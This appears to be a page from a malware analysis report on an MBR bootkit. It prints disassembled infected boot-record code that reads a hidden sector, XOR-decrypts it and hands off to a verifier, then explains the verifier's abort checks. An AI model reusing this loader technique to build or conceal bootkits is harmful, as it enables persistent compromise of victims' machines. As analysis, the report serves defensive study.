IDA View-A ×
▣ ⊟ ⊠
00007C88 00007C88 00007C88 00007C88 LoadVerifier proc near 00007C88 mov ax, 202h ; xref - 0x7c87 00007C8B mov bx, 7A00h ; Dest of read to memory 00007C8E mov cx, 1Ah ; Sector # 25 (1A is 1-indexed) 00007C91 int 13h ; DISK - READ SECTORS INTO MEMORY 00007C91 ; AL = number of sectors to read, CH = track, CL = sector 00007C91 ; DH = head, DL = drive, ES:BX -> buffer to fill 00007C91 ; Return: CF set on error, AH = status, AL = number of sectors read 00007C93 mov cx, 400h ; Counter for loop below 00007C96 mov bx, 7A00h
▣ ⊟ ⊠
00007C99 00007C99 loc_7C99: 00007C99 mov al, [bx] 00007C9B xor al, 76h ; xor contents read from disk with 0x76 00007C9D mov [bx], al 00007C9F inc bx 00007CA0 loop loc_7C99
▣ ⊟ ⊠
00007CA2 mov si, 7BEh ; Infected MBR Partition Table 00007CA5 mov di, 7DBEh 00007CA8 mov cx, 40h 00007CAB rep movsb ; Copy Partition information from infected MBR to original MBR 00007CAD ; In case victims have updated their partion tables since install 00007CAD mov ax, 7A00h 00007CB0 push ax 00007CB1 retn ; Jump to data from sector 0x1a 00007CB1 LoadVerifier endp ; sp-analysis failed 00007CB1
100.00% (-24,-18) (2,306) 000000B1 00007CB1: LoadVerifier+29
Figure 8: Infected MBR code to load, decrypt verifier
Verifier
The job of the verifier is to make sure that the bootkit is intact and that a specific set of criteria are met before allowing the bootkit to run. If any of these criteria fail the verifier will transfer the boot process to the original MBR, now at 0x7C00, without the bootkit executing. This mechanism helps prevent bricking the victim machines in the event that one or more of the hidden sectors are corrupted or overwritten.
The first criteria in the verifier process is a check for whether the alt key is pressed on the keyboard. If the alt key is pressed, the bootkit launch will be aborted. The verifier then checks for a value at 0x7A08 (+0x8 from the verifier start address). If the value is null, the startup is aborted. This value is the drive identifier of where rkImage and the backdoor are stored. This was 0x80 in all the systems I tested on, which indicates drive 0. The dropper sets this value, and the subsequent bytes, before writing them to disk. This ensures that the bootkit was properly setup during install, and allows for the bootkit to be stored on a separate disk from the system disk. Table 2 shows a breakdown of the rkImage information stored in the verifier.
14/28